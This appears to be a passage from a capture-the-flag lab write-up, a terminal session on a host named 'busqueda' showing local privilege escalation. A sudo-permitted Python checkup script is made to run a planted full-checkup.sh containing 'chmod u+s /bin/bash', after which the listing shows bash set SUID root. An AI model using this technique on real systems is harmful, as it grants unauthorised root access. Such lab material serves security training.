 sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup 1
[+] Done!
svc@busqueda:/tmp$ ls
full-checkup.sh systemd-priva
snap-private-tmp systemd-priva
systemd-private-f000ddf9adf447edbe181d8de681af70-apache2.service-j3gWTT systemd-priva
systemd-private-f000ddf9adf447edbe181d8de681af70-ModemManager.service-3Ilql7 vmware-root_7
svc@busqueda:/tmp$ ls -ltra /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@busqueda:/tmp$ cat full-checkup.sh
#!/bin/bash
chmod u+s /bin/bash
svc@busqueda:/tmp$